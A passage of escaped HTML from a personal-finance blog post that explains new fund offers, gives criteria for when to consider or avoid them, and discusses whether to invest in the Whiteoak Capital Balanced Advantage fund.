georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2021\/04\/mutual-fund-investment-mistakes-to-avoid.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about mutual fund mistakes you should avoid making\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: black; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: black; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis fund is suitable for investors seeking:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: x-large;\"\u003ECapital appreciation while\ngenerating income over medium to long term.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: xx-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: x-large;\"\u003EInvestments in a dynamically\nmanaged portfolio of equity and equity related instruments and debt and money\nmarket instruments.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo means a new fund from a mutual fund\nhouse which was not available earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith growing acceptance of mutual funds as\na form of investment, mutual fund houses periodically introduce new fund offers\nso as to complete their basket of investments available for investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA NFO is usually what results in the\nbeginning of a mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOther reasons being merger of schemes\nwithin the same fund house or merger or acquisition of two or more fund houses,\nthese are rare instances though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO meaning\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo or a new fund offer is a method by\nwhich a mutual fund scheme raises the initial investment into the fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is available for\npurchase for a limited number of days only.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAfter which it becomes unavailable for\nfresh purchase or redemption for a couple of days.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOnce this time duration is complete, the\nnfo no more remains a nfo and is treated like any other open ended mutual fund\nscheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIn which you can invest and redeem as and\nwhen you please, considering it is an open ended fund and you comply with the\nnecessary exit load calculations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest\nin a nfo?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\ncan consider it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is a category of fund\nthat is not existent in your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it is going to be a part of your\nsatellite portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it adds a unique touch to your mutual\nfund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you understand the functioning,\nobjectives and risks attached with the new fund offer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is aligned with your\nrisk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\nshould avoid it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is not going to add\nanything of unique significance to your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the nfo is going to be a part of your\ncore portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the only reason you are investing is due\nto FOMO (Fear of missing out).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you do not understand the investment\nstyle and risks attached with the nfo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is not aligned with\nyour risk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #4bacc6; mso-themecolor: accent5;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #9bbb59; mso-themecolor: accent3;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest in Whiteoak\nCapital Balanced Advantage fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESince this is a balanced advantage fund,\nthere is enough scope for the fund manager to move across asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEvery fund manager in the dynamic asset\nallocation category has the freedom to manage the fund as per her liking\ntherefore there is no one method and comparison.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is better to allow the fund progress for\nsome months before even considering it, so you can have a better understanding of\nthe fund and then arrive at a conclusion whether the functioning of the fund is\naligned with your objectives or not.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnlike equity funds, a balanced advantage\nfund has less restrictions and more flexibility meaning every fund manager will\nmanage it in a manner that she feels fit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith a balanced advantage fund, how it does\nin a bull market is of less importance compared to how it performs in a bear\nmarket and that is how its nav should also be judged.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf high returns is all you focus on then a\nbalanced advantage fund should not take your time and money.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 